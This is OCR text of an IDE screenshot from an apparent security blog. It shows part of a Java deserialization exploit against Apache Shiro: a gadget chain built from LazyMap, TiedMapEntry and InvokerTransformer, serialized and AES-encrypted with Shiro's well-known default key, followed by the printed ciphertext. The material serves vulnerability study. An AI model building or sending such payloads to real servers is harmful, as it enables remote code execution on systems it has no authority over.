 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
Bookmarks
Structure
Maven
Database
Notifications
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
6 2
51 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
52 HashSet map = new HashSet( initialCapacity: 1);
53 map.add(entry);
54 lazyMap.remove( key: "foo");
55 Field f3 = transformer.getClass().getDeclaredField( name: "iMethodName");
56 f3.setAccessible(true);
57 f3.set(transformer,"newTransformer");
58
59 Field f4 = entry.getClass().getDeclaredField( name: "key");
60 f4.setAccessible(true);
61 f4.set(entry,templates);
62
63 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
64 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
65 objectOutputStream.writeObject(map);
66 byte[] payloads = byteArrayOutputStream.toByteArray();
67 AesCipherService aes = new AesCipherService();
68 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
69 ByteSource ciphertext = aes.encrypt(payloads, key);
70 System.out.printf(ciphertext.toString());
71 }
72 }
73
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:30:27,087 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372. Ciphertext byte array is size 1392
ENTUIhk/8MgyszCeQ3ghpzxyYAhOq04Uqc7bVHmwDW7MrYB2echq7hgkwjVua3zHQgemvlM0H8hmlynroV3WioddH59gEDhIABt/mxdbSHVICNpn5r/dhJ+nCyT28/EH6bUKOBSqoNtAtL+MMgBVdvDlize5UiOd/zJEEBHbUID
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago) 5:1 LF UTF-8 4 spaces